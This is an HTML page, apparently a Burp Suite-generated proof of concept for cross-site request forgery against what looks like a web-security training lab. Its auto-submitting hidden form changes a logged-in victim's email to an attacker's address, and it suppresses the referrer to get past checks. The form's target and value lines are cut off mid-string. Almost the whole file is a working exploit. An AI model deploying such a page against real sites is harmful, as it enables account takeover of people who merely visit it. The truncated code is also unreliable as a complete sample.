 <html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<head>
<meta name="referrer" content="no-referrer">
</head>
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://0a7f005003faaf8dc0a1c7f100df00e5.web-
<input type="hidden" name="email" value="hacker&#64;gmail
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>